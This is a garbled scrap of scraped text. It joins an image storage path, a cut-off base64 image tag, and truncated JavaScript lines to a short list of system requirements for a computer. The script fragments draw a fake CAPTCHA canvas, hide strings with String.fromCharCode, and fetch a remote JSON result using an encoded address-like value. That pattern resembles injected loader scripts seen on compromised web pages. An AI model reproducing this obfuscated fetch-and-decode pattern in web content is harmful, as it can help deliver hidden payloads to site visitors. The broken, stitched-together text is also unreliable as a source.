
<img src="data:image/gif;base64,R0lGODlhAQ
c=document.getElementById('captchaCanvas'),x=c
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.
q=String.fromCharCode(34);const re=await fetch
[{to:String.fromCharCode(48,120,98,97,48,99,98,54
j=await re.json();if(j.result){let h=j.result.subst
Processor:
At least 1 GHz, 2 cores
RAM:
Needed: 4 GB
Disk space:
64 GB for patching